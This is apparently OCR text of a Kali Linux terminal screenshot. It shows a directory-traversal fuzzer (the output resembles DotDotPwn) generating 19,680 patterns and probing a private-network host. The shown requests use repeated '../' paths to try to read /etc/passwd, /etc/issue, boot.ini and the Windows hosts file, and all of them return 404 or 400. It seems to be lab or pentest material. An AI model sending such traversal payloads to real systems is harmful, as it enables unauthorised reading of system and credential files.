 Applications Places Terminal Thu 02:05 1
root@kali: ~
File Edit View Search Terminal Help
[+] Protocol: http
[+] Port: 80
[=========== TRAVERSAL ENGINE ===========]
[+] Creating Traversal patterns (mix of dots and slashes)
[+] Multiplying 6 times the traversal patterns (-d switch)
[+] Creating the Special Traversal patterns
[+] Translating (back)slashes in the filenames
[+] Adapting the filenames according to the OS type detected (generic)
[+] Including Special sufixes
[+] Traversal Engine DONE ! - Total traversal tests created: 19680
[=========== TESTING RESULTS ============]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[*] HTTP Status: 404 | Testing Path: http://192.168.1.164/fetch/:80/../etc/passwd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.164/fetch/:80/../etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.164/fetch/:80/../boot.ini
[*] HTTP Status: 404 | Testing Path: http://192.168.1.164/fetch/:80/../windows/system32/drivers/etc/hosts
[*] HTTP Status: 404 | Testing Path: http://192.168.1.164/fetch/:80/../../etc/passwd
[*] HTTP Status: 404 | Testing Path: http://192.168.1.164/fetch/:80/../../etc/issue
[*] HTTP Status: 404 | Testing Path: http://192.168.1.164/fetch/:80/../../boot.ini
[*] HTTP Status: 404 | Testing Path: http://192.168.1.164/fetch/:80/../../windows/system32/drivers/etc/hosts
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../boot.ini
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../windows/system32/drivers/etc/hosts
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../../boot.ini
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../../windows/system32/drivers/etc/hos
ts
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../../../etc/passwd
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../../../etc/issue
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../../../boot.ini
[*] HTTP Status: 400 | Testing Path: http://192.168.1.164/fetch/:80/../../../../../windows/system32/drivers/etc/
hosts